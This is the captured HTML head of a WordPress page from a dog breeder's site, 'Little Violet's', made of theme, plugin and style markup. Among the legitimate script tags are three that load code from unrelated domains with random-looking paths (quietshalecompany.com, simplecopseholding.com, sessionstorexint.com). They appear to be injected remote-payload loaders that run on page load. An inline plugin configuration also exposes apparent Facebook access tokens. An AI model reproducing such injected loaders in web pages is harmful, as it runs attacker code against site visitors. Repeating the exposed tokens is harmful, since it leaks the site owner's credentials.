

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldenretriever.at/medien/
body_size: 54814
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.goldenretriever.at/xmlrpc.php">

	<title>Medien &#8211; Little Violet&#039;s</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="Little Violet&#039;s &raquo; Feed" href="https://www.goldenretriever.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Little Violet&#039;s &raquo; Comments Feed" href="https://www.goldenretriever.at/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.goldenretriever.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.goldenretriever.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppv-public-css' href='https://www.goldenretriever.at/wp-content/plugins/document-emberdder/build/public.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.goldenretriever.at/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='fpf-css' href='https://www.goldenretriever.at/wp-content/plugins/facebook-photo-fetcher/style.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.goldenretriever.at/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.goldenretriever.at/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.goldenretriever.at/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='//www.goldenretriever.at/wp-content/uploads/omgf/bwg_googlefonts/bwg_googlefonts.css?ver=1660911512' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.goldenretriever.at/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-google-font-css' href='//www.goldenretriever.at/wp-content/uploads/omgf/ci-google-font/ci-google-font.css?ver=1660911512' type='text/css' media='all' />
<link rel='stylesheet' id='ci-base-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/base.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/slick.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/mmenu.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/css/justifiedGallery.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://www.goldenretriever.at/wp-content/themes/olsen/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.goldenretriever.at/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/document-emberdder/build/public.js?ver=1.8.9" id="ppv-public-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.goldenretriever.at\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.6.10" id="bwg_frontend-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.goldenretriever.at\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Little Violets\",\"page_access_token\":\"EAAGgZARDXC3MBOw1TL7gZCQZCI1lRvOoZAPnNq9Xkd3ZBXDkHx4AKKTcjrzK6jxY8825yZAriV9o3J3meh59ngw1B8dnjPu5TWyqZAn3BJeXQkcdzSo4JdT2YnyYipHCxi8VsKzH0oA2XZClC6aYRIFhy4TDvwtzlbm8upsHMe5WQhr7TVygSo3MdfUEwbAQsAZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Little Violet's-154793219626\\\/\",\"timeline_type\":\"posts\",\"from\":\"154793219626\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAIWMttAZAJEb5s7h9ZC9eQHh5vFRHA8iYV70SFzQy8EH3no9ZB2LzOMWAaICbux38fxgOqlbHZBbZCl28RBNBQSLEuDL9bWDOZBgHuWFRQ76enDqGMMAs2H1EMxGDqy72DZB6NI6Ykg2V1VEVymmcsS4DRWO7vm8gZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"1\",\"blog_style_facebook\":\"1\",\"blog_style_twitter\":\"1\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"1\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"1\",\"popup_enable_twitter\":\"1\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"154793219626\",\"data_count\":\"10\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=5.2.6" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.goldenretriever.at\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=5.2.6" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=5.2.6" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=5.2.6" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=5.2.6" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.goldenretriever.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldenretriever.at/wp-json/wp/v2/pages/2806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldenretriever.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.goldenretriever.at/medien/" />
<link rel='shortlink' href='https://www.goldenretriever.at/?p=2806' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goldenretriever.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldenretriever.at%2Fmedien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goldenretriever.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldenretriever.at%2Fmedien%2F&#038;format=xml" />
<style type="text/css">			h1, h2, h3, h4, h5, h6,
			.entry-title,
			.entry-title a {
				color: #8c81a0;
			}

			.entry-title:after {
				background: #8c81a0;
			}
						a {
				color: #0a0606;
			}
						a:hover,
			.entry-title a:hover,
			.socials li a:hover,
			.entry-utils .socials a:hover {
				color: #8c81a0;
			}
						.btn,
			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			button:not(.slick-arrow),
			.comment-reply-link,
			.onsale,
			.woocommerce-product-gallery__trigger {
				background-color: #8c81a0;
			}

			.read-more,
			.button,
			.entry-title a:hover,
			.entry-meta a,
			.slick-slider button,
			.entry-tags a:hover,
			.navigation > li > a:hover,
			.navigation > li.sfHover > a,
			.navigation > li.sfHover > a:active,
			.navigation a:hover,
			.navigation > li ul a:hover,
			.navigation > li ul .sfHover > a {
				color: #8c81a0;
			}

			.read-more:hover,
			.button:hover {
				border-color: #8c81a0;
			}
						#paging a:hover,
			.btn:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			button:not(.slick-arrow):hover,
			#paging a:hover,
			#paging .current {
				background-color: #8c81a0;
			}

			.entry-meta a:hover,
			.read-more:hover,
			.button:hover {
				color: #8c81a0;
			}
						.site-logo img {
									padding-top: 1px;
													padding-bottom: 12px;
							}
						.site-header .site-logo a,
			.site-header .site-logo a:hover {
				color: #8c81a0;
			}
						.site-header .site-logo h1 {
				font-size: 40px;
			}
						.site-header .site-logo h1 {
				letter-spacing: 15px;
			}
						#footer .site-logo a,
			#footer .site-logo a:hover {
				color: #8c81a0;
			}
						#footer .site-logo h3 {
				font-size: -5px;
			}
						#footer .site-logo h3 {
				letter-spacing: 15px;
			}
						.site-logo {
				text-transform: uppercase;
			}
						.entry-title,
			.slide-title,
			.section-title {
				text-transform: uppercase;
			}
						.widget-title {
				text-transform: uppercase;
			}
						.nav {
				text-transform: uppercase;
			}
						.btn,
			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			button,
			.button,
			#paging,
			.comment-reply-link,
			.read-more {
				text-transform: uppercase;
			}
						.entry-meta,
			.entry-tags,
			.entry-brands,
			.entry-sig,
			.comment-metadata,
			.slide-meta {
				text-transform: uppercase;
			}
						.sidebar .widget,
			.widget_meta ul li a,
			.widget_pages ul li a,
			.widget_categories ul li a,
			.widget_archive ul li a,
			.widget_nav_menu ul li a,
			.widget_recent_entries ul li a,
			.widget_recent_comments ul li {
				border-color: #dbdbdb;
			}
						.sidebar .widget-title {
				background-color: #8c81a0;
			}
						.sidebar a:hover {
				color: #8c81a0;
			}
			</style><link rel="icon" href="https://www.goldenretriever.at/wp-content/uploads/2018/04/cropped-icon-32x32.jpg" sizes="32x32" />
